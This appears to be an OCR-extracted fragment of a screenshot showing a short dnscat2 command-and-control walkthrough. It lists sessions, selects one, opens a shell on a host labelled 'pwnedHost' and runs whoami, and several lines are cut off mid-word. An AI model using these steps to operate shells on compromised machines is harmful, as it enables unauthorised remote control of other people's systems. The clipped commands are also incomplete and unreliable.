
# List sessions

dnscat2> windows

# Select a session

dnscat2> window -i <SES
# We can:

## Get a shell from a s
command (pwnedHost) 1> 
[Ctrl+Z]

dnscat2> window -i <SHE
sh (pwnedHost) 2> whoami